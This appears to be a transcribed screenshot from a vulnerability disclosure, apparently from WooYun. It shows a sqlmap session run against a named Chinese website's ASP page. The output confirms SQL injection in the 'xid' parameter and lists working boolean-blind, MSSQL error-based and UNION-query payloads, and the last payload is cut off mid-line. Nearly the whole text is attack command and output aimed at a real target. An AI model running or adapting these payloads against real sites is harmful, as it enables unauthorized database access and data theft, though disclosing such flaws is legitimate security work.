 E:\Python27\sqlmap>sqlmap.py -u "http://www.zdtnx.com.cn/co_content_disp.asp?xid
=3676" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:39:47
[14:39:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:39:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: xid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xid=3676 AND 2110=2110
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: xid=3676 AND 8074=CONVERT(INT,(CHAR(58) CHAR(105) CHAR(109) CHAR(99
) CHAR(58) (SELECT (CASE WHEN (8074=8074) THEN CHAR(49) ELSE CHAR(48) END)) CHAR
(58) CHAR(113) CHAR(100) CHAR(99) CHAR(58)))
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: xid=-2615 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(58) CHAR(105) CHAR(109) CHAR(9
www.wooyun.org
半: